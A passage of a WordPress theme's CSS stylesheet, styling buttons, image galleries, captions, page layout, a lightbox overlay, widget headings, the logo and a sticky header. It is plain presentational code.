    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front .bg-dark .button.btn-white,
.s-front.site-dark .button.btn-white {
    background-color: var(--dark-sec-bg-color);
    color: var(--dark-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front .bg-dark .button.btn-text,
.s-front.site-dark .button.btn-text {
    color: var(--dark-text-color-heavier-rgba);
}

.s-front .bg-dark .button.btn-text:hover,
.s-front.site-dark .button.btn-text:hover {
    color: var(--color-accent);
}

.s-front.site-dark .bg-light .button.btn-black {
    background-color: var(--dark-bg-color);
    color: var(--dark-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front.site-dark .bg-light .button.btn-white {
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front.site-dark .bg-light .button.btn-text {
    color: var(--light-text-color-heavier-rgba);
}

.s-front.site-dark .bg-light .button.btn-text:hover {
    color: var(--color-accent);
}

.btn-disabled {
    cursor: not-allowed;
}

.btn-disabled:not(.btn-text):not(.btn-text_color) {
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.article-content a.wp-block-button__link {
    text-decoration: inherit;
    font-weight: inherit;
    font-size: inherit;
}

.btn-cart {
    margin-bottom: 0;
    display: block;
}

.skin-trigger {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
# Trigger Button
--------------------------------------------------------------*/
.trigger-wrap {
    display: flex;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
    image-rendering: -moz-crisp-edges;
    image-rendering: -o-crisp-edges;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    -ms-interpolation-mode: nearest-neighbor;
}

img,
video {
    display: block;
    height: auto;
    max-width: 100%;
}

audio {
    display: block;
}

.comment-content .entry-content .wp-smiley,
.page-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

iframe {
    border: 0;
}

/* Remove bottom on embeds that wrapped in paragraphs via wpautop. */
p > embed:only-child,
p > iframe:only-child,
p > object:only-child {
    margin-bottom: 0;
}

/* Gallery */
.gallery {
    display: flex;
    flex-flow: row wrap;
}

.gallery-item {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 15px;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-item img {
    margin: auto;
}

.gallery-columns-2 .gallery-item {
    max-width: calc((100% - 16px * 1) / 2);
}

.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
    margin-right: 0;
}

.gallery-columns-3 .gallery-item {
    max-width: calc((100% - 16px * 2) / 3);
}

.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
    margin-right: 0;
}

.gallery-columns-4 .gallery-item {
    max-width: calc((100% - 16px * 3) / 4);
}

.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
    margin-right: 0;
}

.gallery-columns-5 .gallery-item {
    max-width: calc((100% - 16px * 4) / 5);
}

.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
    margin-right: 0;
}

.gallery-columns-6 .gallery-item {
    max-width: calc((100% - 16px * 5) / 6);
}

.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
    margin-right: 0;
}

.gallery-columns-7 .gallery-item {
    max-width: calc((100% - 16px * 6) / 7);
}

.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
    margin-right: 0;
}

.gallery-columns-8 .gallery-item {
    max-width: calc((100% - 16px * 7) / 8);
}

.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
    margin-right: 0;
}

.gallery-columns-9 .gallery-item {
    max-width: calc((100% - 16px * 8) / 9);
}

.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
    margin-right: 0;
}

.gallery-item:last-of-type {
    padding-right: 0;
}

.gallery-item .gallery-caption {
    margin-top: 0.5em;
    margin-bottom: 0;
}

.simple-gallery {
    margin-bottom: 30px;
}

.simple-gallery:last-child {
    margin-bottom: 0;
}

/* Media Holder */
.media-holder > * {
    display: block;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.video-container embed,
.video-container iframe,
.video-container object,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.wp-video-shortcode {
    visibility: hidden;
}

.wp-video-shortcode.mejs-video {
    visibility: visible;
}

.thumb-container {
    position: relative;
    overflow: hidden;
    border-radius: var(--image-radius);
    transform: translateZ(0);
    transition: all 0.4s ease;
}

.thumb-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    min-height: 100%;
    height: 100% !important;
    margin-bottom: 0;
    transition: all 0.4s ease;
    object-fit: cover;
    -webkit-object-fit: cover;
    object-position: center;
    -webkit-object-position: center;
    z-index: 1;
}

.post-layout .thumb-container img:hover,
.woo-product .thumb-container img:hover,
.post-hero:hover .thumb-container img {
    transform: scale(1.1);
}

.thumb-container .img-char {
    background: #666;
    color: #fff;
    font-family: var(--font_heading-font-family);
    font-weight: var(--font_heading-font-weight);
    font-style: var(--font_heading-font-style);
    text-transform: var(--font_heading-text-transform);
    line-height: var(--font_heading-line-height, normal);
    letter-spacing: var(--font_heading-letter-spacing);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 80px;
    z-index: 0;
}

.post-small-thumbnail .thumb-container .img-char {
    font-size: 30px;
}

.thumb-container.thumb-100 {
    padding-bottom: 100%;
}

.thumb-container.thumb-56 {
    padding-bottom: 56%;
}

.thumb-container.thumb-62 {
    padding-bottom: 62.5%;
}

.thumb-container.thumb-67 {
    padding-bottom: 67%;
}

.thumb-container.thumb-75 {
    padding-bottom: 75%;
}

.thumb-container.thumb-50 {
    padding-bottom: 50%;
}

.thumb-container.thumb-125 {
    padding-bottom: 125%;
}

.thumb-container.thumb-150 {
    padding-bottom: 150%;
}

.thumb-container.thumb-133 {
    padding-bottom: 133%;
}

.thumbnail-circle .thumb-container {
    border-radius: 50%;
}

.blocks-gallery-grid:not(.has-nested-images),
.wp-block-gallery:not(.has-nested-images) {
    width: 100%;
}

.block-egallery-wrap {
    position: relative;
}

.instagram-galbtn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
    margin: 0;
}

.block-egallery {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
}

.block-egallery > * {
    width: 25%;
    padding: 0;
    display: block;
    position: relative;
}

.block-egallery > * .thumb-container {
    overflow: hidden;
    border-radius: calc(var(--box-radius) - var(--box-line-size));
}

/*--------------------------------------------------------------
# Media Captions
--------------------------------------------------------------*/
.blocks-gallery-caption,
.gallery-caption,
.wp-caption-text,
figcaption {
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    text-align: center;
}

.bg-dark .blocks-gallery-caption, .bg-dark
.gallery-caption, .bg-dark
.wp-caption-text, .bg-dark
figcaption {
    color: var(--dark-text-color-lighter-rgba);
}

.blocks-gallery-caption a,
.gallery-caption a,
.wp-caption-text a,
figcaption a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .blocks-gallery-caption a, .bg-dark
.gallery-caption a, .bg-dark
.wp-caption-text a, .bg-dark
figcaption a {
    color: var(--dark-text-color-lighter-rgba);
}

.wp-block-audio figcaption,
.wp-block-embed figcaption,
.wp-block-image figcaption,
.wp-block-table figcaption,
.wp-block-video figcaption {
    margin-top: 0.5em;
    margin-bottom: 0;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-image figcaption, .blocks-gallery-grid
.blocks-gallery-item figcaption,
.wp-block-gallery
.blocks-gallery-item figcaption {
    padding: 1em;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.5em 0 0;
}

.blocks-gallery-caption {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
.bg-dark {
    background-color: var(--dark-bg-color);
    color: var(--dark-text-color-rgba);
}

.bg-dark.skin-change:not(.bg-custom):not(.bg-sec) {
    background-color: var(--dark-bg-color);
}

.bg-dark.skin-change.bg-el:not(.bg-inherit):not(.bg-transparent):not(.bg-sec) {
    background-color: var(--dark-bg-color);
}

.bg-dark.e-con,
.bg-dark .e-con-inner {
    border-color: var(--dark-line-color-rgba);
    transition: none;
}

.bg-dark.bg-sec {
    background-color: var(--dark-sec-bg-color);
}

.bg-light {
    background-color: var(--light-bg-color);
}

.bg-light.skin-change:not(.bg-custom):not(.bg-sec) {
    background-color: var(--light-bg-color);
}

.bg-light.skin-change.bg-el:not(.bg-inherit):not(.bg-transparent):not(.bg-sec) {
    background-color: var(--light-bg-color);
}

.bg-light.e-con,
.bg-light .e-con-inner {
    border-color: var(--light-line-color-rgba);
    transition: none;
}

.bg-light.bg-sec {
    background-color: var(--light-sec-bg-color);
}

.bg-transparent {
    background-color: transparent !important;
}

.site {
    transition: transform 0.3s cubic-bezier(0, 0, 0.3, 1), opacity 0.7s cubic-bezier(0, 0, 0.3, 1);
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

.site > * {
    position: relative;
}

.site-dark .site {
    background-color: var(--dark-bg-color);
}

.site-light .site {
    background-color: var(--light-bg-color);
}

.site .site-content {
    flex: 1;
    display: flex;
    flex-direction: column;
}

.site-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 0;
    background-color: var(--site_bg);
}

.site-header {
    z-index: 10;
}

#elementor-preview .site-header {
    z-index: 99999;
}

.container {
    width: 100%;
    padding-left: var(--primary_space);
    padding-right: var(--primary_space);
}

.section-inner {
    width: 100%;
    position: relative;
    display: flex;
    margin-left: auto;
    margin-right: auto;
}

@media screen and (min-width: 1201px) {
    .section-inner {
        max-width: calc(var(--site_width) * 1px);
    }
    .site-amp .section-inner {
        max-width: calc((var(--site_width_amp) * 1px));
    }
}

@media screen and (max-width: 880px) {
    .site-content .section-inner {
        flex-direction: column;
    }
    .site-content .section-inner > *:not(:last-child):not(:last-of-type) {
        margin-bottom: var(--h_space);
    }
}

@media screen and (min-width: 881px) {
    .sidebar-one_column .site-content .section-inner,
    article.sidebar-one_column .section-inner {
        justify-content: center;
    }
    .sidebar-left .site-content .section-inner,
    article.sidebar-left .section-inner {
        flex-direction: row-reverse;
    }
}

.article-section .site-main,
.d-flexlist,
.elementor-widget-sidebar .elementor-widget-container,
.page-container {
    display: flex;
    flex-direction: column;
    gap: var(--h_space);
}

.site-bar,
.site-bar .theiaStickySidebar {
    display: flex;
    flex-direction: column;
}

.site-bar > .widget:not(:first-child):not(:first-of-type),
.site-bar .theiaStickySidebar > .widget:not(:first-child):not(:first-of-type) {
    margin-top: var(--h_space);
}

.site-bar,
.site-main {
    position: relative;
    width: 100%;
    min-height: 1px;
}

.site-main {
    z-index: 1;
}

@media screen and (min-width: 881px) {
    .site-main {
        max-width: calc(var(--content_width) * 1%);
    }
    .sidebar-full .site-main {
        width: 100%;
        max-width: 100%;
    }
}

@media screen and (min-width: 881px) {
    .site-bar {
        max-width: calc(100% - (var(--content_width) * 1%));
        padding-left: var(--primary_space);
    }
    .sidebar-left .site-bar {
        padding-right: var(--primary_space);
        padding-left: 0;
    }
}

@media screen and (max-width: 880px) {
    .site-bar {
        padding-top: var(--h_space);
    }
}

.sidebar-full .site-bar,
.sidebar-one_column .site-bar {
    display: none;
}

/* Elementor Layout */
.elementor > .e-con-boxed,
.elementor-section-wrap > .e-con-boxed {
    padding-left: var(--primary_space);
    padding-right: var(--primary_space);
}

.offcanvas .elementor > .e-con-boxed,
.site-bar .elementor > .e-con-boxed, .offcanvas
.elementor-section-wrap > .e-con-boxed,
.site-bar
.elementor-section-wrap > .e-con-boxed {
    padding-left: var(--padding-left, 0);
    padding-right: var(--padding-right, 0);
}

/* Footer */
.footer-section {
    margin-top: var(--h_space);
}

.footer-section .section-inner {
    min-height: 70px;
    padding: 21px 0;
    justify-content: space-between;
    align-items: center;
}

@media screen and (max-width: 880px) {
    .footer-section .section-inner {
        justify-content: center;
        flex-direction: column-reverse;
        gap: 30px;
    }
}

.footer-section.bg-custom {
    background-color: var(--footer_bg_custom);
}

/* Sticky Sidebar */
.elementor-element .theiaStickySidebar {
    display: var(--display);
    flex-direction: var(--flex-direction);
    gap: var(--gap);
    margin-bottom: calc(var(--gap) * -1);
}

.theiaStickySidebar:after {
    display: none !important;
}

.vbox-overlay {
    --vbox-tools-color: #fff;
    --vbox-title-background: #101010;
    --vbox-title-width: 'auto';
    --vbox-title-radius: 0;
    --vbox-share-background: #101010;
    --vbox-share-width: 'auto';
    --vbox-share-radius: 0;
    --vbox-padding: 0;
}

.vbox-overlay *,
.vbox-overlay :after,
.vbox-overlay :before {
    -webkit-backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.vbox-overlay * {
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
}

.vbox-overlay {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 999999;
}

.vbox-share,
.vbox-title {
    line-height: 1;
    position: fixed;
    z-index: 98;
    text-align: center;
    margin: 0 auto;
    color: var(--vbox-tools-color);
}

.vbox-title {
    font-size: 12px;
    background-color: var(--vbox-title-background);
    width: var(--vbox-title-width);
    border-radius: var(--vbox-title-radius);
    padding: 12px 54px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}

.vbox-share {
    font-size: 24px;
    padding: 0 0.35em;
    background-color: var(--vbox-share-background);
    width: var(--vbox-share-width);
    border-radius: var(--vbox-share-radius);
}

.vbox-link-btn,
button.vbox-link-btn,
button.vbox-link-btn:active,
button.vbox-link-btn:focus,
button.vbox-link-btn:hover {
    border: none !important;
    background: 0 0 !important;
    box-shadow: none !important;
    color: inherit !important;
    padding: 6px 12px;
    outline: 0;
    display: inline-block;
    cursor: pointer;
}

.vbox-share a {
    color: inherit !important;
    padding: 6px 12px;
    display: inline-block;
}

.vbox-share svg {
    z-index: 10;
    vertical-align: middle;
}

.vbox-close {
    cursor: pointer;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 99;
    padding: 6px 15px;
    color: #000;
    color: var(--vbox-tools-color);
    border: 0;
    font-size: 24px;
    display: flex;
    align-items: center;
    opacity: 0.8;
    transition: opacity 0.2s;
}

.vbox-close:hover {
    opacity: 1;
}

.vbox-left-corner {
    cursor: pointer;
    position: fixed;
    left: 0;
    top: 0;
    overflow: hidden;
    line-height: 1;
    font-size: 12px;
    z-index: 99;
    display: flex;
    align-items: center;
    color: var(--vbox-tools-color);
}

.vbox-num {
    display: inline-block;
    padding: 12px 15px;
}

.vbox-left {
    left: 0;
}

.vbox-right {
    right: 0;
}

.vbox-top {
    top: 0;
}

.vbox-bottom {
    bottom: 0;
}

.vbox-next,
.vbox-prev {
    position: fixed;
    top: 50%;
    margin-top: -15px;
    overflow: hidden;
    cursor: pointer;
    display: block;
    width: 45px;
    height: 45px;
    z-index: 99;
    opacity: 0.8;
    transition: opacity 0.2s;
}

.vbox-next:hover,
.vbox-prev:hover {
    opacity: 1;
}

.vbox-next span,
.vbox-prev span {
    position: relative;
    width: 20px;
    height: 20px;
    border: 2px solid transparent;
    border-top-color: var(--vbox-tools-color);
    border-right-color: var(--vbox-tools-color);
    text-indent: -100px;
    position: absolute;
    top: 8px;
    display: block;
}

.vbox-prev {
    left: 15px;
}

.vbox-next {
    right: 15px;
}

.vbox-prev span {
    left: 10px;
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

.vbox-next span {
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 10px;
}

.vbox-inline,
.venoratio {
    position: relative;
    width: 100%;
    margin: 0 auto;
}

.venoratio::before {
    display: block;
    padding-top: var(--vb-aspect-ratio);
    content: "";
}

.venoratio > * {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: var(--vbox-padding);
}

.venoratio-1x1 {
    --vb-aspect-ratio: 100%;
}

.venoratio-4x3 {
    --vb-aspect-ratio: calc(3 / 4 * 100%);
}

.venoratio-16x9 {
    --vb-aspect-ratio: calc(9 / 16 * 100%);
}

.venoratio-21x9 {
    --vb-aspect-ratio: calc(9 / 21 * 100%);
}

.venoratio-full {
    --vb-aspect-ratio: calc(100vh - 100px);
}

.vbox-child.vbox-inline,
.vbox-child.venoratio {
    max-width: 100%;
}

.vbox-open {
    overflow: hidden;
}

.vbox-container {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow-x: hidden;
    overflow-y: scroll;
    overflow-scrolling: touch;
    -webkit-overflow-scrolling: touch;
    z-index: 20;
    max-height: 100%;
    padding: 30px 0;
}

.vbox-content {
    opacity: 0;
}

.vbox-content {
    text-align: center;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 20px 4%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100%;
}

.vbox-container img {
    max-width: 100%;
    height: auto;
}

.vbox-child {
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
    max-width: 100%;
    text-align: initial;
    padding: var(--vbox-padding);
}

.vbox-child img {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    user-select: none;
    display: block;
}

.vbox-grab .vbox-child img {
    cursor: grab;
}

.vbox-child > iframe {
    border: none !important;
}

.vbox-content.swipe-left {
    margin-left: -200px !important;
}

.vbox-content.swipe-right {
    margin-left: 200px !important;
}

.vbox-preloader {
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
}

.vbox-preloader .vbox-preloader-inner {
    opacity: 1;
    transition: opacity 0.2s;
}

.vbox-hidden {
    display: none;
}

.vbox-preloader.vbox-hidden .vbox-preloader-inner {
    opacity: 0;
}

.vbox-backdrop {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateZ(-1px);
    -moz-transform: translateZ(-1px);
    -o-transform: translateZ(-1px);
    transform: translateZ(-1px);
    z-index: 0;
}

.vbox-tooltip {
    position: relative;
    display: inline-block;
}

.vbox-tooltip .vbox-tooltip-text {
    visibility: hidden;
    color: #fff;
    text-align: center;
    padding: 0;
    position: absolute;
    z-index: 1;
    bottom: 100%;
    left: 0;
    opacity: 0;
    transition: opacity 0.3s;
    margin-bottom: 2px;
    font-family: sans-serif;
}

.vbox-top .vbox-tooltip .vbox-tooltip-text {
    bottom: auto;
    top: 100%;
    margin-bottom: 0;
    margin-top: 2px;
}

.vbox-tooltip-inner {
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.9);
    border-radius: 6px;
    font-size: 10px;
}

.vbox-tooltip:hover .vbox-tooltip-text {
    visibility: visible;
    opacity: 1;
}

.vbox-overlay {
    --sk-size: 40px;
    --sk-color: #333;
}

.sk-center {
    margin: auto;
}

.sk-pulse {
    width: var(--sk-size);
    height: var(--sk-size);
    background-color: var(--sk-color);
    border-radius: 100%;
    animation: sk-pulse 1.2s infinite cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

@keyframes sk-pulse {
    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
        opacity: 0;
    }
}

.box-wrap,
.e-con.box-cont > .e-con-inner {
    position: relative;
    padding: 0 var(--box-padding);
    border-radius: var(--box-radius);
    border: 0;
    background-color: var(--light-sec-bg-color);
}

.box-outline .box-wrap, .box-outline
.e-con.box-cont > .e-con-inner {
    background-color: transparent;
    border: var(--box-line-size) solid var(--light-line-color-rgba);
}

.bg-dark .box-wrap,
.bg-dark.e-con.box-cont > .e-con-inner {
    background-color: var(--dark-sec-bg-color);
}

.box-outline .bg-dark .box-wrap, .box-outline
.bg-dark.e-con.box-cont > .e-con-inner {
    background-color: transparent;
    border: var(--box-line-size) solid var(--dark-line-color-rgba);
}

.box-wrap {
    padding: var(--box-padding);
}

.box-wrap .entry-featured {
    margin-bottom: 30px;
}

.article-3 .box-wrap .entry-featured {
    margin-bottom: var(--h_space);
}

.box-wrap .media-holder,
.box-wrap .woocommerce-product-gallery__image {
    overflow: hidden;
    border-radius: var(--box-radius);
}

.box-wrap .entry-author__avatar .avatar {
    overflow: hidden;
    border-radius: 50%;
}

.box-wrap.box-disable {
    padding: 0;
    background: transparent;
    border-radius: 0;
    border: 0 !important;
    box-shadow: none;
}

.widget-heading {
    margin-bottom: 20px;
    display: flex;
    position: relative;
    justify-content: space-between;
    align-items: center;
    overflow: hidden;
    gap: 10px;
}

.wheading-brd .widget-heading:not(.comment-reply-title) {
    padding-top: 15px;
    border-top: 1px solid var(--light-text-color-heavier-rgba);
}

.wheading-brd .bg-dark .widget-heading:not(.comment-reply-title) {
    border-top: 1px solid var(--color-accent);
}

.wheading-brd .box-wrap:not(.box-disable) .widget-heading:not(.comment-reply-title) {
    margin-top: calc((var(--box-padding) + 1px) * -1);
    margin-left: calc((var(--box-padding) + 1px) * -1);
    margin-right: calc((var(--box-padding) + 1px) * -1);
    padding-left: var(--box-padding);
    padding-right: var(--box-padding);
    border-radius: var(--box-radius);
}

.center-wheading .widget-heading {
    justify-content: center;
}

.widget-heading .heading-elm {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    gap: 15px;
}

.widget-heading .title {
    flex-shrink: 0;
    margin-bottom: 0 !important;
}

.wheading-bg .widget-heading .title {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
    font-size: 1.5em;
    padding: 5px 10px;
    border-radius: var(--box-radius);
}

.wheading-bg .widget-heading .title a {
    color: var(--color-accent-text);
}

.widget-heading .viewAll {
    margin-inline-start: auto;
    font-size: 10px;
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .widget-heading .viewAll {
    color: var(--light-text-color-lighter-rgba);
}

.wheading-bg .widget-heading .viewAll {
    color: var(--color-accent);
    text-decoration: underline;
}

.widget-heading.simple-heading {
    padding: 0;
}

.widget-heading.simple-heading::before {
    display: none;
}

.widget-heading.simple-heading .title::after {
    display: none;
}

.wheading-brd .element-article.box-section.box-wrap {
    padding-top: var(--box-padding);
    border-top: 1px solid var(--light-text-color-heavier-rgba);
}

.wheading-brd .element-article.box-section.box-wrap:not(.box-disable) .wheading-brd .element-article.box-section.box-wrap {
    margin-top: calc((var(--box-padding) + 1px) * -1);
    margin-left: calc((var(--box-padding) + 1px) * -1);
    margin-right: calc((var(--box-padding) + 1px) * -1);
    padding-left: var(--box-padding);
    padding-right: var(--box-padding);
    border-radius: var(--box-radius);
}

.wheading-brd .bg-dark .element-article.box-section.box-wrap {
    border-top: 1px solid var(--color-accent);
}

.module-sorts {
    display: flex;
    align-items: center;
    gap: 5px;
}

.module-sorts a {
    font-size: 0.92rem;
    padding: 2px 8px;
    border-radius: var(--button-radius);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.module-sorts a.active {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.page-title-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
    gap: 15px;
}

.page-title-wrap .widget-heading,
.page-title-wrap h1 {
    margin-bottom: 0;
}

.page-title-wrap .page-desc {
    margin-bottom: 15px;
}

/* Page Title Author */
.desc-author .vcard {
    display: flex;
    gap: 15px;
}

.desc-author .author-ava {
    width: 72px;
    height: 72px;
}

.desc-author .social-icons {
    margin-top: 10px;
    font-size: 0.92rem;
    gap: 12px;
}

/* About Us Head */
.wheading-brd .about-us {
    padding-top: 15px;
    border-top: 1px solid var(--light-text-color-heavier-rgba);
}

.wheading-brd .bg-dark .about-us {
    border-top: 1px solid var(--color-accent);
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.header-space {
    height: calc(var(--mheader_space) * 1px);
}

@media screen and (min-width: 881px) {
    .header-space {
        height: calc(var(--header_space) * 1px);
    }
}

.header-section .section-inner {
    height: 80px;
    position: relative;
    justify-content: space-between;
    margin-top: 25px;
    padding-top: 0;
    padding-bottom: 0;
    gap: 15px;
}

.sticky-header .header-section .section-inner {
    margin-top: 0;
}

.header-elements {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    gap: 15px;
}

.header-logo {
    gap: 30px;
}

/* Logo */
.logo-img {
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    user-select: none;
}

.logo-site {
    text-decoration: none;
    vertical-align: middle;
    flex-direction: column;
}

.tagline-top .logo-site {
    flex-direction: column-reverse;
}

.logo-site.logo-site-text {
    display: flex;
}

.logo-site .logo-img {
    width: var(--logo_width-width);
    max-width: var(--logo_width-width);
}

.mob_header-logo .logo-site .logo-img {
    width: var(--logo_mobile_width-width);
    max-width: var(--logo_mobile_width-width);
}

.offcanvas-logo .logo-site .logo-img {
    width: var(--logo_offcanvas_width-width);
    max-width: var(--logo_offcanvas_width-width);
}

.bg-dark .logo {
    display: none;
}

.bg-light .logo {
    display: flex;
}

.bg-dark .logo_dark {
    display: flex;
}

.bg-light .logo_dark {
    display: none;
}

.logo-site-svg svg {
    width: 100%;
    max-width: var(--logo_svg_width-width);
}

.mob_header-logo .logo-site-svg svg {
    max-width: var(--logo_mobile_svg_width-width);
}

.offcanvas-logo .logo-site-svg svg {
    max-width: var(--logo_offcanvas_svg_width-width);
}

.logo-text {
    font-family: var(--font_heading-font-family);
    font-weight: var(--font_heading-font-weight);
    font-style: var(--font_heading-font-style);
    text-transform: var(--font_heading-text-transform);
    line-height: var(--font_heading-line-height, normal);
    letter-spacing: var(--font_heading-letter-spacing);
    line-height: 1;
    font-size: 3em;
}

/*--------------------------------------------------------------
# Sticky Header
-------------------------------------------------------------- */
.sticky-header {
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    position: fixed;
    top: 0;
    left: 0;
    transform: translateY(-100%);
    z-index: 999;
    width: 100%;
    pointer-events: none;
}

@media screen and (max-width: 767px) {
    .sticky-header {
        display: none !important;
    }
}

.sticky-header .elementor > .elementor-element:first-child {
    margin: 0 !important;
}

.sticky-header .elementor > .elementor-element:not(:first-child) {
    display: none;
}

.sticky-header.sticky-show.scroll-down.sticky-show-down, .sticky-header.sticky-show.scroll-up.sticky-show-up, .sticky-header.sticky-show.sticky-show-both {
    transform: translateY(0);
    visibility: visible;
    pointer-events: all;
}

@media screen and (min-width: 768px) {
    .admin-bar .sticky-header.sticky-show.scroll-down.sticky-show-down, .admin-bar .sticky-header.sticky-show.scroll-up.sticky-show-up, .admin-bar .sticky-header.sticky-show.sticky-show-both {
        transform: translateY(32px);
    }
}

.single-post .sticky-header .e-con-inner,
.single-post .sticky-header .elementor > .e-con-full,
.single-post .sticky-header .section-inner {
    position: relative;
}

.single-post .sticky-header .e-con-inner > *,
.single-post .sticky-header .elementor > .e-con-full > *,
.single-post .sticky-header .section-inner > * {
    transition: all 0.3s ease-in-out;
}

.single-post .sticky-header .e-con-inner > *:not(.now-read),
.single-post .sticky-header .elementor > .e-con-full > *:not(.now-read),
.single-post .sticky-header .section-inner > *:not(.now-read) {
    visibility: hidden;
    opacity: 0;
}

.single-post .sticky-header .now-read {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.single-post .sticky-header .now-read > *:not(:last-child) {
    margin-right: 30px;
}

.single-post .sticky-header .now-read > * {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.single-post .sticky-header .now-read > * .icon-svg,
.single-post .sticky-header .now-read > * .now-read-title {
    margin-right: 15px;
}

.single-post .sticky-header .e-con.box-cont > .e-con-inner .now-read,
.single-post .sticky-header .section-inner.box-wrap .now-read {
    padding: 0 var(--box-padding);
}

.single-post .sticky-header .elementor > .e-con-full .now-read {
    width: calc(var(--site_width) * 1px);
    margin: 0 auto;
    padding: 0;
}

.single-post .sticky-header .sticky-post-title {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    margin: 0;
    font-family: var(--font_heading-font-family);
    font-weight: var(--font_heading-font-weight);
    font-style: var(--font_heading-font-style);
    text-transform: var(--font_heading-text-transform);
    line-height: var(--font_heading-line-height, normal);
    letter-spacing: var(--font_heading-letter-spacing);
    font-size: 1rem;
}

.single-post .sticky-header .now-read-time,
.single-post .sticky-header .now-read-title {
    flex-shrink: 0;
}

.single-post .sticky-header:hover .e-con-inner > *:not(.now-read),
.single-post .sticky-header:hover .elementor > .e-con-full > *:not(.now-read),
.single-post .sticky-header:hover .section-inner > *:not(.now-read) {
    visibility: visible;
    opacity: 1;
}

.single-post .sticky-header:hover .now-read {
    visibility: hidden;
